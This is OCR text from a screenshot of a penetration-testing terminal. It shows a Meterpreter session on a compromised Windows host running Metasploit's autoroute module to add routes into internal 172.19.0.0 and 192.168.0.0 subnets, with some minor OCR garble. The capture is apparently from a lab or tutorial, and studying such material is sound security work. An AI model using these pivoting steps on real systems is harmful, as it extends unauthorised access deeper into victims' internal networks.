 Applications Places System Sat Oct 3, 06:09
Parrot Terminal
File Edit View Search Terminal Help
Interface 15
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:ac13:1315
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > run post/multi/manage/autoroute OPTION=s
README.license
[!] SESSION may not be compatible with this module.
[*] Running module against WIN-AG46I02QBKJ
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.19.0.0 255.255.0.0 Session 1
192.168.0.0 255.255.255.0 Session 1
meterpreter >
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal